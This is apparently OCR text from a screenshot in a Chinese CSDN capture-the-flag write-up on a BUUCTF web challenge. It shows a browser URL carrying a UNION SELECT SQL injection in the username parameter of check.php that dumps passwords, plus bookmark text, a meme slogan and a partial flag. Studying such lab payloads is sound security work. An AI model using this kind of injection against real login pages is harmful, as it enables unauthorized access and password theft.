 dec1ddd2-fdf5-4c8a-bf9d-effbf06fd8ea.node4.buuoj.cn:81/check.php?username=-admin'+union+select+1,2,group_concat(pas
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 天猫双11 XCTF 攻防世界 Web... H-ui前端框架官方网... BUUCTF MISC部分题... 移动设备上的书签
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
i,di_4_kuai_fu_ji,di_5_kuai_fu_ji,di_6_kuai_fu_ji,di_7_kuai_fu_ji,di_8_kuai_fu_ji,Syc_san_da_hacker,flag{24c20299-
AND REPEAT AFTER ME:
I AM FREE
CSDN @m0_62094846